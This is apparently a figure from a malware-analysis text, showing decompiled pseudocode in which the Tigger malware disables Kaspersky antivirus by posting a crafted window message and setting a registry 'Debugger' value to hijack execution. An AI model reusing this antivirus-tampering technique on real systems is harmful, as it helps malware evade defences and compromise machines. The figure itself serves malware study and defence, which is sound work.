 __int32 __cdecl Disable_Kaspersky_Antivirus()
{
__int32 result; // eax@1
HWND pwnd; // esi@1
DWORD dwTicks; // eax@2
HKEY hKey; // [sp+3Ch] [bp-10h]@2
BYTE Data[4]; // [sp+40h] [bp-Ch]@1
int v5; // [sp+44h] [bp-8h]@1
char v6; // [sp+48h] [bp-4h]@1
*Data = dword_3447A4;
v5 = dword_3447A8;
v6 = byte_3447AC;
result = FindWindowA(ClassName, 0);
pwnd = result;
if ( result )
{
dwTicks = GetTickCount();
PostMessageA(pwnd, 0x466u, 0x10001u, dwTicks);
Posting a message
to disable AV
result = RegCreateKeyA(
HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Windows NT\\CurrentVers
&hKey);
if ( !result )
{
RegSetValueExA(hKey, "Debugger", 0, 1u, Data, 8u);
result = RegCloseKey(hKey);
}
}
return result;
}
Figure 14-12: Tigger disables KAV with rogue window messages